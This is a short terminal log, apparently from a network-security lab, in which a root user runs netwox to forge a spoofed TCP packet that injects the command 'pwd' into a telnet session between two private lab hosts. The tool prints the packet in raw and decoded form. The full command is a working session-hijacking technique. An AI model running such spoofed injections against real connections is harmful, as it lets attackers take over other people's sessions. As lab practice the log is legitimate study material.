 [03/14/2014 04:13] root@ubuntu:/# netwox 40 --ip4-tos 4 --ip4-id 17361 --ip4-dontfrag --ip4-offsetfrag 0 --ip4-ttl 64 --ip4-protocol 6 --ip4-src
 192.168.56.104 --ip4-dst 192.168.56.103 --tcp-src 47794 --tcp-dst 23 --tcp-seqnum 3891070560 --tcp-acknum 1181835879 --tcp-ack --tcp-psh --tcp-
window 229 --tcp-data "'pwd' 0d0a" --spoofip "best" --ip4-totlen 55 --ip4-checksum 1228
Those options generate an invalid packet. Do not trust sniffer display.
Raw packet display (correct):
45 04 00 37  43 d1 40 00  40 06 04 cc  c0 a8 38 68  # E..7C.@.@.....8h
c0 a8 38 67  ba b2 00 17  e7 ed 06 60  46 71 62 67  # ..8g.......`Fqbg
50 18 00 e5  8c 4d 00 00  70 77 64 0d  0a           # P....M..pwd..
Nice packet display (don't trust it):
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x04=4_____|___________0x0037=55___________|
|              id               |r|D|M|       offsetfrag        |
|_________0x43D1=17361__________|0|1|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x40=64____|____0x06=6_____|____________0x04CC_____________|
|                            source                             |
|________________________192.168.56.104_________________________|
|                          destination                          |
|________________________192.168.56.103_________________________|
TCP_____________________________________________________________.
|          source port          |       destination port        |
|_________0xBAB2=47794__________|___________0x0017=23___________|
|                            seqnum                             |
|_____________________0xE7ED0660=3891070560_____________________|
|                            acknum                             |
|_____________________0x46716267=1181835879_____________________|
| doff  |r|r|r|r|C|E|U|A|P|R|S|F|            window             |
|___5___|0|0|0|0|0|0|0|1|1|0|0|0|__________0x00E5=229___________|
|           checksum            |            urgptr             |
|_________0x8C4D=35917__________|___________0x0000=0____________|
70 77 64 0d  0a                                     # pwd..
[03/14/2014 04:28] root@ubuntu:/#
ubunt